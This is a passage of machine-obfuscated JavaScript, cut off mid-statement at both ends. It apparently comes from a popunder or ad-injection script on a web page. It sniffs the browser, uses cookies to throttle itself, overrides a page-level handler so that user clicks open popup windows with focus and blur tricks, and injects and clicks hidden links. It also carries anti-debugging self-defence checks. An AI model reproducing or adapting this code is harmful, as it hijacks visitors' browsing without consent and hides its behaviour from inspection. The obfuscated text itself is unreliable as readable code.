H=X[lM(Fp.bI,Fp.bd,Fp.bb,Fp.bX,Fp.bf)][lK(-Fp.by,Fp.bz,-Fp.hw,Fp.bx,-Fp.bK)]('|'),U=-0x82a+0x24fd+-0x1cd3;while(!![]){switch(H[U++]){case'0':var j=u[C];continue;case'1':Z[lV(Fp.bi,Fp.bJ,Fp.bo,Fp.bE,Fp.bu)+lK(Fp.bC,-Fp.bH,-Fp.bU,Fp.bj,Fp.bZ)]=a[lJ(Fp.bY,Fp.bV,Fp.bM,Fp.bT,Fp.bn)](a);continue;case'2':var Z=a[lK(Fp.bm,Fp.bg,Fp.bq,Fp.X0,Fp.X1)+lM(Fp.X2,Fp.X3,Fp.IA,Fp.X4,Fp.X5)+'r'][lK(Fp.X6,-Fp.X7,Fp.RL,-Fp.X8,-Fp.X9)+lM(Fp.Xh,Fp.Xt,Fp.XA,Fp.Xe,Fp.XW)][lM(Fp.XQ,Fp.Xl,Fp.vW,Fp.XO,Fp.Xa)](a);continue;case'3':Z[lM(Fp.Xk,Fp.XG,Fp.XD,Fp.XN,Fp.Xs)+ly(Fp.XP,Fp.Xc,Fp.XB,Fp.vl,Fp.XS)]=Y[lJ(Fp.Xw,Fp.Xr,Fp.XL,Fp.XF,Fp.Xv)+ly(Fp.Xp,Fp.bN,Fp.XR,Fp.XI,Fp.Xd)][lM(Fp.XQ,Fp.Xb,Fp.Id,Fp.XX,Fp.Xf)](Y);continue;case'4':var Y=E[j]||Z;continue;case'5':E[j]=Z;continue;}break;}}}}else this[ly(Fp.Xy,Fp.Xz,Fp.RQ,Fp.Xx,Fp.Rz)+lV(Fp.XK,Fp.Xi,Fp.Is,Fp.XJ,Fp.he)](a);});l[lQ(FR.vr,FR.vL,FR.vF,FR.vv,FR.vp)](y);var z=k,x=navigator[l[lQ(FR.vR,FR.vI,FR.vd,FR.vb,FR.vX)](z,-0xb*0x1d9+-0x45*-0x17+0xffa)][l[lA(-FR.vf,-FR.vy,FR.vz,-FR.vx,FR.vK)](z,-0x17*-0xe8+-0x303*-0x2+-0x18ec)](),K={'webkit':/webkit/[l[le(FR.vi,FR.vJ,FR.vo,FR.vE,FR.vu)](z,-0x3*-0xb9b+-0x3*-0x46c+-0x2e41)](x),'mozilla':/mozilla/[l[lk(FR.vC,FR.vH,FR.vU,FR.vj,FR.vZ)]](x)&&!/(compatible|webkit)/[l[lk(FR.vY,FR.vV,FR.vM,FR.vT,FR.vn)](z,-0x1da7+0x1*0x64e+0x192d)](x),'chrome':/chrome/[l[le(FR.vm,FR.vg,FR.vq,FR.p0,FR.p1)](z,-0x37+0x657+-0x32*0x16)](x),'msie':/msie/[l[le(FR.p2,FR.p3,FR.p4,FR.p5,FR.p6)](z,-0x65d*0x2+-0x261e+0x4*0xd2b)](x)&&!/opera/[l[lQ(FR.p7,FR.p8,FR.vC,FR.p9,FR.ph)](z,0xa3b+0xc78+-0x1*0x14df)](x),'firefox':/firefox/[l[la(FR.pt,FR.pA,FR.pe,FR.pW,FR.pQ)](z,-0x21d*-0x1+0x2*-0xd46+0x53*0x51)](x),'safari':/safari/[l[lQ(FR.pl,FR.pO,FR.pa,FR.pk,FR.pG)](z,-0xb3*0x2+0x1213*0x1+-0xed9)](x)&&!/chrome/[l[lQ(FR.pD,FR.pN,FR.ps,FR.pP,FR.pc)](z,0x1*-0x3ec+-0x2*0xb11+-0x1*-0x1be2)](x),'opera':/opera/[l[lA(FR.pB,FR.pS,FR.pw,-FR.pr,FR.pL)](z,-0x5*0x280+-0x10e0+0x1f34)](x)};return K[l[lA(FR.pF,FR.pv,FR.pp,FR.pR,FR.pI)]]=K[l[lQ(FR.pd,FR.pb,FR.pX,FR.pf,FR.py)]]?(x[l[lQ(FR.pz,FR.px,FR.pK,FR.pi,FR.pJ)]](/.+(?:ri)[\\/: ]([\\d.]+)/)||[])[-0xf7e+-0x1424*0x1+0x23a3]:(x[l[lA(FR.hN,FR.po,FR.pE,FR.pu,FR.pC)](z,-0xc75+-0xc20+0x1a88)](/.+(?:ox|me|ra|ie)[\\/: ]([\\d.]+)/)||[])[-0xa6*-0x1e+0x236c*0x1+-0x36df],K;}else{var J=WWmWzp[le(FR.pH,FR.pU,FR.pj,FR.pZ,FR.pY)](A,WWmWzp[lQ(FR.pV,FR.pM,FR.pT,FR.pn,FR.pm)](WWmWzp[lA(FR.pg,FR.pq,FR.R0,FR.R1,-FR.R2)](WWmWzp[lA(FR.R3,FR.R4,-FR.R5,FR.R6,-FR.R7)],WWmWzp[lA(FR.R8,FR.R9,FR.Rh,FR.Rt,FR.RA)]),');'));e=WWmWzp[lA(FR.Re,FR.RW,FR.RQ,FR.Rl,FR.RO)](J);}}());function v(){var FK={t:0x26,A:0x237,e:0x21a,l:0x1bd,O:0x1e4},Fy={t:0x6f,A:0xc3,e:0xae,l:0x198},FX={t:0x450,A:0x50,e:0x1b7,l:0x7e},Fb={t:0x36,A:0x168,e:0x13f,l:0xc4},Fd={t:0x2e,A:0xeb,e:0x11c,l:0x187,O:0x11a},FI={t:0x2,A:0x3e,e:0x1ad,l:0xf4},X={'hTMZA':l[lm(FJ.t,-FJ.A,FJ.e,FJ.l,FJ.O)],'dHKOW':function(z,K){function lg(t,A,e,l,O){return lm(e- -FI.t,O,e-FI.A,l-FI.e,O-FI.l);}return l[lg(-Fd.t,Fd.A,Fd.e,Fd.l,-Fd.O)](z,K);}};function lm(t,A,e,l,O){return Q6(t-Fb.t,t- -Fb.A,A,l-Fb.e,O-Fb.l);}function O2(t,A,e,l,O){return Q5(e- -FX.t,A-FX.A,t,l-FX.e,O-FX.l);}function O0(t,A,e,l,O){return Q3(t-Ff.t,A-Ff.A,e-Ff.e,l,t- -Ff.l);}function lq(t,A,e,l,O){return Q3(t-Fy.t,A-Fy.A,e-Fy.e,O,t- -Fy.l);}function O1(t,A,e,l,O){return Q7(t-Fz.t,e,l-Fz.A,l-Fz.e,O-Fz.l);}if(l[lq(FJ.a,FJ.k,FJ.G,FJ.D,FJ.N)](l[O0(FJ.s,FJ.P,FJ.c,-FJ.B,-FJ.S)],l[lm(FJ.w,FJ.r,FJ.L,FJ.F,FJ.v)])){var f=k;try{if(l[O2(FJ.p,-FJ.R,FJ.I,FJ.d,-FJ.b)](l[O0(FJ.X,FJ.f,FJ.y,FJ.z,FJ.x)],l[O0(FJ.X,FJ.K,-FJ.i,FJ.J,-FJ.o)]))r=Math[l[lm(FJ.E,FJ.u,FJ.C,FJ.H,FJ.U)](f,0x1*0x38+-0x5*-0x3a2+-0x1*0x107c)](document[l[O2(-FJ.j,FJ.Z,FJ.Y,FJ.V,FJ.M)]][l[O1(FJ.T,FJ.n,FJ.m,FJ.g,FJ.q)](f,0x73*-0x2e+0xc6*0x17+0x4bf*0x1)](l[O0(-FJ.h0,FJ.h1,FJ.h2,-FJ.R,-FJ.h3)](L,l[lm(FJ.h4,FJ.h5,FJ.h6,FJ.h7,FJ.h8)]))[-0xa57+-0x1*0xd0a+0x2*0xbb1][l[lm(FJ.h9,FJ.hh,FJ.ht,FJ.hA,FJ.he)](f,0x3ab+0x179e+-0x196a)](';')[-0x15d*0x4+0x2*-0x54c+0x100c]);else{var z=a?function(){var Fx={t:0x2db,A:0xbd,e:0x105,l:0xac};function O3(t,A,e,l,O){return lq(t- -Fx.t,A-Fx.A,e-Fx.e,l-Fx.l,A);}if(z){var x=w[O3(-FK.t,FK.A,-FK.e,-FK.l,-FK.O)](r,arguments);return L=null,x;}}:function(){};return s=![],z;}}catch(z){};return l[lq(FJ.hW,FJ.hQ,FJ.hl,FJ.hO,FJ.ha)](w,r)||l[O1(FJ.hk,FJ.hG,FJ.hD,FJ.hN,FJ.hs)](document[l[O0(-FJ.hP,-FJ.hc,FJ.hB,FJ.hS,FJ.hw)]][l[lm(FJ.hr,-FJ.hL,-FJ.hF,FJ.hv,FJ.hp)](f,0x243c+-0x175a+-0x3*0x3a7)](l[lq(FJ.hR,FJ.hI,FJ.hd,FJ.hb,FJ.hX)](L,'=')),-(0x1*-0x21e+-0xd4f+0x5*0x316));}else{O[X[O2(-FJ.hf,FJ.hy,FJ.hz,-FJ.hx,FJ.Fo)]]&&(l=X[O1(FJ.FE,FJ.Fu,FJ.FC,FJ.FH,FJ.FU)](O[X[O2(-FJ.Fj,FJ.FZ,FJ.FY,-FJ.FV,FJ.FM)]],-0x1b*-0x56+-0xd9*-0xe+-0x39*0x5e));;}};function p(X,f,y,z,x,K){var Fq={t:0x74,A:0x47,e:0x69,l:0x3a8},Fg={t:0x585,A:0x36,e:0xe5,l:0x187},Fm={t:0xef,A:0x31,e:0xf4,l:0x2d},Fn={t:0x56,A:0x12,e:0xbb,l:0xfe},FT={t:0x5be,A:0x1e8,e:0x1d9,l:0x19e},Fj={t:0x10d,A:0x2ab,e:0x6,l:0x2c,O:0x133},FU={t:0x3e,A:0x96,e:0xbe,l:0x3ff},FH={t:0x48b,A:0x6cf,e:0x69b,l:0x433,O:0x310},FC={t:0x58,A:0x166,e:0x19c,l:0x194},Fu={t:0x503,A:0x395,e:0x407,l:0x57a,O:0x1d4},FE={t:0x272},Fo={t:0x1ec,A:0x3aa,e:0x1de,l:0x154};function O5(t,A,e,l,O){return Q7(t-Fo.t,A,O-Fo.A,l-Fo.e,O-Fo.l);}var i={'QIZRP':function(E,u){function O4(t,A,e,l,O){return Q(e-FE.t,t);}return l[O4(Fu.t,Fu.A,Fu.e,Fu.l,Fu.O)](E,u);},'TLXZH':l[O5(v4.t,v4.A,v4.e,v4.l,v4.O)],'GBydT':function(E,u){function O6(t,A,e,l,O){return O5(t-FC.t,e,e-FC.A,l-FC.e,t-FC.l);}return l[O6(FH.t,FH.A,FH.e,FH.l,FH.O)](E,u);},'pfqJV':function(E,u){function O7(t,A,e,l,O){return O5(t-FU.t,t,e-FU.A,l-FU.e,O- -FU.l);}return l[O7(Fj.t,Fj.A,Fj.e,Fj.l,Fj.O)](E,u);}};function O9(t,A,e,l,O){return Q7(t-FZ.t,e,A- -FZ.A,l-FZ.e,O-FZ.l);}function Oh(t,A,e,l,O){return Q3(t-FY.t,A-FY.A,e-FY.e,e,A- -FY.l);}function O8(t,A,e,l,O){return Q3(t-FV.t,A-FV.A,e-FV.e,t,A- -FV.l);}function Ot(t,A,e,l,O){return Q7(t-FM.t,A,t-FM.A,l-FM.e,O-FM.l);}if(l[O5(v4.a,v4.k,v4.G,v4.D,v4.N)](l[O5(v4.s,v4.P,v4.c,v4.B,v4.S)],l[O9(v4.w,v4.r,v4.L,v4.F,v4.v)])){var u=this[Ot(v4.p,v4.R,v4.I,v4.d,v4.b)+'ta'](A);return u?i[Oh(v4.X,v4.f,v4.y,v4.z,-v4.x)](i[O8(v4.K,v4.i,-v4.J,v4.o,-v4.E)],typeof u)&&(u=i[Ot(v4.u,v4.C,v4.H,v4.U,v4.j)](O,u)):u=0xb91*-0x1+0x21*0xc0+-0xd2f,u;}else{var J=k;if(l[O9(-v4.Z,-v4.Y,-v4.V,-v4.M,-v4.T)](v))return;;var o=l[Ot(v4.n,v4.m,v4.g,v4.q,v4.h0)](l[O8(v4.h1,v4.h2,v4.h3,-v4.h4,v4.h5)](l[O9(v4.h6,v4.h7,v4.h8,v4.h9,v4.hh)](l[Oh(-v4.ht,v4.hA,-v4.he,v4.hW,v4.hQ)](l[O8(v4.hl,v4.hO,v4.ha,v4.hk,v4.hG)](l[O9(v4.hD,v4.hN,v4.hs,v4.hP,v4.hc)](l[O5(v4.hB,v4.hS,v4.hw,v4.hr,v4.hL)](l[Oh(v4.hF,v4.hv,v4.hp,v4.hR,v4.hI)],y[l[O8(-v4.hd,-v4.hb,-v4.hX,-v4.hf,-v4.hy)](J,0x153d+0x81*0x22+-0x2478)]()),l[Oh(v4.hz,-v4.hx,-v4.v5,v4.y,-v4.v6)](J,-0x1778*-0x1+0x97f+0x51*-0x62)),z[l[O9(v4.v7,v4.v8,v4.v9,v4.vh,v4.vt)](J,0x590+0x1dd+-0x586)]()),l[O8(v4.vA,v4.ve,v4.vW,v4.vQ,v4.vl)]),x),l[Oh(v4.vO,v4.va,v4.vk,v4.vG,v4.vD)](J,0x893+0x3fd*-0x6+0x1f*0x8e)),K);document[l[O9(v4.vN,v4.vs,v4.vP,v4.vc,v4.vB)](J,-0x21d+-0x493*-0x7+0x599*-0x5)]=function(u){var v1={t:0x51f,A:0x76b,e:0x4e8,l:0x75b,O:0x2e8};function OO(t,A,e,l,O){return O8(A,O-FT.t,e-FT.A,l-FT.e,O-FT.l);}function OW(t,A,e,l,O){return Ot(l- -Fn.t,A,e-Fn.A,l-Fn.e,O-Fn.l);}function OA(t,A,e,l,O){return O8(l,e- -Fm.t,e-Fm.A,l-Fm.e,O-Fm.l);}function Ol(t,A,e,l,O){return O8(l,A-Fg.t,e-Fg.A,l-Fg.e,O-Fg.l);}function Oe(t,A,e,l,O){return O5(t-Fq.t,e,e-Fq.A,l-Fq.e,l- -Fq.l);}if(l[OA(-v3.t,-v3.A,v3.e,-v3.l,v3.O)](l[Oe(v3.a,v3.k,v3.G,v3.D,v3.N)],l[OA(v3.s,v3.P,v3.c,v3.B,v3.S)])){var v0={t:0x37,A:0x76,e:0x5dc,l:0x102},j=a?function(){function OQ(t,A,e,l,O){return Oe(t-v0.t,A-v0.A,t,e-v0.e,O-v0.l);}if(j){var Z=w[OQ(v1.t,v1.A,v1.e,v1.l,v1.O)](r,arguments);return L=null,Z;}}:function(){};return s=![],j;}else{var C=J;if(l[Ol(v3.w,v3.r,v3.L,v3.F,v3.v)](v)||l[OO(v3.p,v3.R,v3.I,v3.d,v3.b)](window[l[OW(v3.X,v3.f,v3.y,v3.z,v3.x)]],-0x1a32+0x552*-0x3+-0x1*-0x2a29)||l[Oe(v3.K,v3.i,v3.J,v3.o,v3.E)](b,u)){};window[l[Oe(v3.u,v3.C,-v3.H,-v3.U,v3.j)]]=0x157f*0x1+-0x2*0x2f2+0xf9a*-0x1,D=G[l[Ol(v3.Z,v3.Y,v3.V,v3.M,v3.T)](C,0x89b*0x1+-0x1cb2+0x1606)][l[OO(v3.n,v3.m,v3.g,v3.q,v3.h0)](C,0x272*0x1+-0xf51+0x12*0xd3)](X,f,o);if(D){if(l[Oe(v3.h1,v3.h2,v3.h3,v3.h4,v3.h5)](l[OW(v3.h6,v3.h7,v3.h8,v3.h9,v3.hh)],l[Oe(v3.ht,v3.hA,v3.he,v3.hW,v3.hQ)])){var H=new Date();document[l[Ol(v3.hl,v3.hO,v3.ha,v3.h0,v3.hk)]]=l[OA(v3.hG,-v3.hD,v3.hN,v3.hs,v3.hP)](l[OO(v3.hc,v3.hB,v3.hS,v3.hw,v3.hr)](l[OW(v3.hL,v3.hF,v3.hv,v3.hp,v3.hR)](L,l[OO(v3.hI,v3.hd,v3.hb,v3.hX,v3.hf)](C,-0x19*0xe7+-0x1b73+-0xa5d*-0x5)),new Date(H[l[Ol(v3.hy,v3.hz,v3.hx,v3.v4,v3.v5)](C,-0x1f*-0xdf+0x203c+-0x3967)](l[OA(-v3.v6,-v3.v7,-v3.v8,-v3.v9,-v3.vh)](H[l[OA(-v3.vt,v3.vA,-v3.ve,v3.vW,-v3.vQ)](C,0x150c+0x1899+-0x2bbd*0x1)](),S)))[l[OO(v3.vl,v3.vO,v3.va,v3.vk,v3.vG)](C,-0x1b64+0xb31+-0x59*-0x34)]()),l[OO(v3.vD,v3.vN,v3.vs,v3.vP,v3.vc)](C,-0x1*-0x18fd+0x20de*-0x1+0x9c5)),H=new Date(),document[l[Ol(v3.vB,v3.hO,v3.vS,v3.vw,v3.vr)]]=l[Oe(v3.vL,v3.vF,v3.vv,v3.vp,v3.vR)](l[Ol(v3.vI,v3.vd,v3.vb,v3.vX,v3.vf)](l[OA(v3.vy,v3.vz,v3.vx,v3.vK,v3.vi)](l[OW(v3.vJ,v3.vo,v3.vE,v3.vu,v3.vC)](l[Oe(v3.vH,v3.vU,v3.vj,v3.vZ,v3.vY)](L,l[Oe(v3.vV,v3.vM,v3.vT,v3.vn,v3.vm)]),l[OO(v3.vg,v3.vq,v3.p0,v3.p1,v3.p2)](r,0x19*-0x87+0x3*-0x67+0xe65)),l[Ol(v3.p3,v3.p4,v3.p5,v3.p6,v3.p7)]),new Date(H[l[OW(v3.p8,v3.p9,v3.ph,v3.pt,v3.pA)](C,0x1*-0xca+0x1381+0x95*-0x1d)](l[OO(v3.pe,v3.pW,v3.pQ,v3.pl,v3.pO)](H[l[OW(v3.pa,v3.pk,v3.pG,v3.pD,v3.pN)](C,-0xb1b+-0x11db*0x1+0x1ede)](),l[Oe(v3.ps,v3.l,-v3.pP,v3.pc,v3.pB)](-0x42b*-0x90+-0x1f50f+0xe757,-0x2174+0x13f1+-0x116b*-0x1))))[l[Ol(v3.pS,v3.pw,v3.pr,v3.pL,v3.pF)]]()),l[OO(v3.pv,v3.pp,v3.pR,v3.pI,v3.pd)](C,0x1c27+0x1*-0x215f+-0x82*-0xe)),l[OW(v3.pb,v3.pX,v3.pf,v3.py,v3.pz)](R);}else{var Z=a[OA(v3.px,v3.pK,v3.pi,v3.pJ,v3.po)+OA(v3.pE,v3.pu,v3.pC,v3.pH,v3.pU)+OW(v3.pj,v3.pZ,v3.pY,v3.pV,v3.pM)][Oe(v3.pT,v3.pn,v3.pm,v3.pU,v3.pg)+'em'](k);return Z||(Z=G[OW(v3.pq,v3.R0,v3.R1,v3.R2,v3.R3)+OW(v3.R4,v3.R5,v3.R6,v3.R7,v3.R8)+'ge'][OO(v3.R9,v3.Rh,v3.Rt,v3.RA,v3.Re)+'em'](D)),Z?(Z=N[OA(v3.RW,-v3.RQ,-v3.Rl,v3.RO,-v3.Ra)](Z),Z[Ol(v3.Rk,v3.RG,v3.RD,v3.RN,v3.Rs)+'e']&&i[Ol(v3.RP,v3.Rc,v3.RB,v3.RS,v3.Rw)](Z[Ol(v3.Rr,v3.RG,v3.RL,v3.RF,v3.Rv)+'e'],new s()[Oe(v3.Rp,v3.RR,v3.RI,v3.Rd,v3.Rb)+'me']())?null:Z[OW(v3.RX,v3.Rf,v3.Ry,v3.Rz,v3.Rx)]):null;}};}};}};function R(){var v9={t:0x17f,A:0x3cc,e:0x15d,l:0x2c};function Ok(t,A,e,l,O){return Q5(A-v5.t,A-v5.A,e,l-v5.e,O-v5.l);}function OD(t,A,e,l,O){return Q3(t-v6.t,A-v6.A,e-v6.e,O,e- -v6.l);}function ON(t,A,e,l,O){return Q3(t-v7.t,A-v7.A,e-v7.e,e,O- -v7.l);}function OG(t,A,e,l,O){return Q4(t-v8.t,e- -v8.A,e-v8.e,A,O-v8.l);}function Oa(t,A,e,l,O){return Q7(t-v9.t,e,O-v9.A,l-v9.e,O-v9.l);}if(l[Oa(vh.t,vh.A,vh.e,vh.l,vh.O)](l[Ok(vh.a,vh.k,vh.G,vh.D,vh.N)],l[OG(-vh.s,-vh.P,-vh.c,vh.B,-vh.S)]))IfMPPV[OD(vh.w,vh.r,vh.L,vh.F,vh.v)](t,-0x1307*0x1+0x1*-0xb15+0x29*0xbc);else{var X=k;try{if(l[Oa(vh.p,vh.R,vh.I,vh.d,vh.b)](l[OD(-vh.X,vh.f,-vh.y,-vh.z,vh.x)],l[Ok(vh.K,vh.i,vh.J,vh.o,vh.E)])){if(l){var K=G[OD(-vh.u,-vh.C,-vh.H,vh.U,-vh.j)](D,arguments);return N=null,K;}}else{var f=l[OD(vh.Z,-vh.Y,vh.V,vh.M,vh.T)][OG(vh.n,-vh.m,-vh.g,vh.q,-vh.h0)]('|'),y=-0x2184+-0x14dc+0xa*0x570;while(!![]){switch(f[y++]){case'0':;continue;case'1':;continue;case'2':F[l[OG(vh.h1,vh.h2,vh.h3,vh.h4,-vh.h5)](X,0xbb4*-0x1+0x1*0xaf1+-0x29f*-0x1)]&&l[OG(vh.h6,-vh.h7,vh.h8,vh.h9,vh.hh)](I);continue;case'3':D[l[ON(vh.ht,vh.hA,vh.he,vh.hW,vh.hQ)](X,0x1*0x36+0xc80+0xd6*-0xd)](),D[l[ON(vh.hl,vh.hO,vh.ha,vh.hk,vh.hG)]][l[Ok(vh.hD,vh.hN,vh.hs,vh.hP,vh.hc)](X,0xeee+-0x1f5+-0xb0a)][l[OD(vh.hB,vh.hS,vh.hw,vh.hr,vh.hL)](X,-0x25f5+0x1678*-0x1+0x14c9*0x3)](),window[l[OD(vh.hF,vh.hv,vh.hp,vh.hR,vh.hI)](X,0x1a50+-0x1*-0x129d+-0x2b20)][l[OD(vh.hd,vh.hb,vh.hX,vh.hf,-vh.hy)](X,0x1a74+0x2fb+-0x1b80)][l[ON(vh.hz,vh.hx,vh.vt,vh.vA,vh.ve)](X,-0x16da+0xbcb+0x3*0x44d)](),window[l[Ok(vh.vW,vh.vQ,vh.vl,vh.vO,vh.va)](X,0x99b+-0x499*-0x7+0x9f7*-0x4)]();continue;case'4':F[l[Ok(vh.vk,vh.vG,vh.vD,vh.vN,vh.vs)](X,-0x1055+0x11ed+0x1*0x4a)]&&l[Ok(vh.vP,vh.vc,vh.vB,vh.vS,vh.vw)](d);continue;}break;}}}catch(K){};}}function Q5(t,A,e,l,O){return hC(t-vt.t,e,e-vt.A,l-vt.e,t-vt.l);};function I(){var va={t:0x14f,A:0x8,e:0x19d,l:0x657},vO={t:0x306,A:0x637,e:0x5e1,l:0x3a4,O:0x4f1},vl={t:0x3a},vQ={t:0x1f2,A:0x34,e:0x1bb,l:0x32},vA={t:0x173,A:0x16f,e:0x169,l:0x129};function OS(t,A,e,l,O){return Q6(t-vA.t,t- -vA.A,e,l-vA.e,O-vA.l);}function Oc(t,A,e,l,O){return Q3(t-ve.t,A-ve.A,e-ve.e,l,O- -ve.l);}function Ow(t,A,e,l,O){return Q6(t-vW.t,t-vW.A,O,l-vW.e,O-vW.l);}function OP(t,A,e,l,O){return Q3(t-vQ.t,A-vQ.A,e-vQ.e,O,t- -vQ.l);}var X={'XjLFv':function(z,x){function Os(t,A,e,l,O){return Q(O- -vl.t,e);}return l[Os(vO.t,vO.A,vO.e,vO.l,vO.O)](z,x);}};function OB(t,A,e,l,O){return Q3(t-va.t,A-va.A,e-va.e,O,e- -va.l);}if(l[OP(vk.t,vk.A,vk.e,vk.l,vk.O)](l[Oc(vk.a,vk.k,vk.G,vk.D,vk.N)],l[OB(-vk.s,vk.P,vk.c,-vk.B,-vk.S)])){var f=k,y=window[l[OS(vk.w,-vk.r,vk.L,vk.F,vk.v)]](l[Oc(vk.p,vk.R,vk.I,vk.d,vk.b)](f,0x186a+-0x1ef8*-0x1+-0x359c));y[l[Ow(vk.X,vk.f,vk.y,vk.z,vk.x)](f,-0x7*0x21d+-0x1*-0xd86+0x75*0x7)](),y[l[OS(vk.K,vk.i,vk.J,vk.o,vk.E)](f,-0x2617+0xe1a+-0x2*-0xce3)]();}else xGgBsc[OS(vk.u,vk.C,vk.H,vk.U,vk.j)](t,'0');};function d(){var vF={t:0x4b,A:0x4e7,e:0x120,l:0x10c},vr={t:0x168,A:0x13,e:0x1a2,l:0x128},vS={t:0x170,A:0x6c,e:0x1d5,l:0x426},vB={t:0x5f,A:0x4d,e:0x162,l:0x21d,O:0xaa},vP={t:0x82a,A:0x37e,e:0x683,l:0x5ad,O:0x805},vs={t:0xdc,A:0xf6,e:0x68,l:0x3};function OR(t,A,e,l,O){return Q7(t-vG.t,O,l-vG.A,l-vG.e,O-vG.l);}function OL(t,A,e,l,O){return Q5(O- -vD.t,A-vD.A,t,l-vD.e,O-vD.l);}function Or(t,A,e,l,O){return Q5(A- -vN.t,A-vN.A,e,l-vN.e,O-vN.l);}var X={'UxMjT':l[Or(vf.t,vf.A,vf.e,vf.l,vf.O)],'jozEL':l[OL(vf.a,vf.k,vf.G,vf.D,vf.N)],'qczJE':function(x,K){function OF(t,A,e,l,O){return Or(t-vs.t,l- -vs.A,e,l-vs.e,O-vs.l);}return l[OF(vP.t,vP.A,vP.e,vP.l,vP.O)](x,K);},'EfVus':l[OL(vf.s,vf.P,vf.c,vf.B,vf.S)],'yJWJC':function(K,i){var vc={t:0xf,A:0xdf,e:0x157,l:0x367};function Op(t,A,e,l,O){return OL(O,A-vc.t,e-vc.A,l-vc.e,t- -vc.l);}return l[Op(-vB.t,-vB.A,vB.e,-vB.l,-vB.O)](K,i);},'vYFwT':l[OL(vf.w,vf.r,vf.L,vf.F,vf.v)],'xbGPy':l[Or(vf.p,vf.R,vf.I,vf.d,vf.b)],'OCsTg':function(x){function Od(t,A,e,l,O){return Ov(t-vS.t,A-vS.A,e-vS.e,t- -vS.l,l);}return l[Od(vw.t,vw.A,vw.e,vw.l,vw.O)](x);},'gaTxz':function(x,K,i){function Ob(t,A,e,l,O){return Ov(t-vr.t,A-vr.A,e-vr.e,O- -vr.l,t);}return l[Ob(vL.t,vL.A,vL.e,vL.l,vL.O)](x,K,i);}};function OI(t,A,e,l,O){return Q7(t-vF.t,e,l-vF.A,l-vF.e,O-vF.l);}function Ov(t,A,e,l,O){return Q6(t-vv.t,l-vv.A,O,l-vv.e,O-vv.l);}if(l[Or(vf.X,vf.f,vf.y,vf.z,vf.x)](l[Or(vf.K,vf.i,vf.J,vf.o,vf.E)],l[OR(vf.u,vf.C,vf.H,vf.U,vf.j)])){var vX={t:0xcd,A:0x1e1,e:0x45e,l:0x9c,O:0x9a,a:0x150,k:0x13e,G:0x17a,D:0xd2,N:0x164,s:0x328,P:0x440,c:0x51d,B:0x52b,S:0x644,w:0x638,r:0x132,L:0x35d,F:0x38d,v:0x298,p:0x21a,R:0x7a,I:0x27,d:0xae,b:0x101,X:0x131,f:0x167,y:0x22e,z:0x154,x:0x170,K:0x141,i:0x3b,J:0x24e,o:0x38,E:0x18,u:0x3c1,C:0x278,H:0x69,U:0x1cd,j:0xa7,Z:0x749,Y:0x60e,V:0x78d,M:0x863,T:0x63c,n:0x618,m:0x817,g:0x567,q:0x410,h0:0x74b,h1:0x4bf,h2:0x3b0,h3:0x23d,h4:0x146,h5:0x212,h6:0x44e,h7:0x133,h8:0x1d5},vb={t:0xc7,A:0x19,e:0x138,l:0x391},vd={t:0x132,A:0x144,e:0x8,l:0x381},vR={t:0xd7,A:0x176,e:0xb1,l:0x3bc};XvsVZQ[Or(vf.Z,vf.Y,vf.V,vf.M,vf.T)](O,this,function(){var vI={t:0x15c,A:0x59,e:0x5a,l:0x113},vp={t:0x1ca,A:0x3ed,e:0x1b6,l:0x1bc},K=new N(XvsVZQ[OX(-vX.t,vX.A,vX.e,-vX.l,vX.O)]),i=new s(XvsVZQ[Of(vX.a,vX.k,-vX.G,vX.D,vX.N)],'i');function OX(t,A,e,l,O){return Or(t-vp.t,A- -vp.A,t,l-vp.e,O-vp.l);}function Of(t,A,e,l,O){return OR(t-vR.t,A-vR.A,e-vR.e,A- -vR.l,e);}var J=XvsVZQ[OX(vX.s,vX.P,vX.c,vX.B,vX.S)](P,XvsVZQ[Oz(vX.w,vX.r,vX.L,vX.F,vX.v)]);function Oy(t,A,e,l,O){return OR(t-vI.t,A-vI.A,e-vI.e,A- -vI.l,t);}function Oz(t,A,e,l,O){return OL(e,A-vd.t,e-vd.A,l-vd.e,l- -vd.l);}function Ox(t,A,e,l,O){return OR(t-vb.t,A-vb.A,e-vb.e,t- -vb.l,A);}!K[OX(vX.p,vX.R,-vX.I,-vX.d,vX.b)](XvsVZQ[OX(vX.X,vX.f,vX.y,vX.z,vX.x)](J,XvsVZQ[Oz(vX.K,vX.i,-vX.J,-vX.o,vX.E)]))||!i[Of(vX.u,vX.C,vX.H,vX.U,vX.j)](XvsVZQ[Oy(vX.Z,vX.Y,vX.V,vX.M,vX.T)](J,XvsVZQ[Ox(vX.n,vX.m,vX.g,vX.q,vX.h0)]))?XvsVZQ[OX(vX.h1,vX.P,vX.g,vX.h2,vX.h3)](J,'0'):XvsVZQ[OX(vX.h4,vX.h5,vX.h6,vX.h7,vX.h8)](B);})();}else{var f=k,y=document[l[OR(vf.n,vf.m,vf.g,vf.q,vf.h0)](f,0xa9f+0x18b2+-0x2174)]('a');y[l[OL(vf.h1,vf.h2,vf.h3,vf.h4,vf.h5)]]=l[Ov(vf.h6,vf.h7,vf.h8,vf.h9,vf.hh)],y[l[Or(vf.ht,vf.hA,vf.he,vf.hW,vf.hQ)](f,0x37a*-0x6+-0x1*0x40c+0x1ad4)]=l[Or(vf.hl,vf.hO,vf.ha,vf.hk,vf.h6)](f,0x8f4+0x41e*0x5+-0x1bb8),document[l[Or(vf.hG,vf.hD,vf.hN,vf.hs,vf.hP)](f,-0x4d6+0x15c1*0x1+0xf0b*-0x1)](l[Ov(vf.hc,vf.hB,vf.hS,vf.hw,vf.hr)](f,-0x4*0x8d9+-0x9b*-0x5+0x224e))[-0x49*-0x4a+-0xdf3+-0x727][l[Or(vf.hL,vf.hF,vf.hv,vf.hp,vf.hR)](f,0x5d6+-0xf7a+-0x1*-0xb6f)](y),y[l[OI(vf.hI,vf.hl,vf.hd,vf.hb,vf.hX)]][l[OR(vf.hf,vf.hy,vf.hz,vf.hx,vf.vy)](f,0x554*0x6+-0x26*-0x33+-0x25a7)](y);var 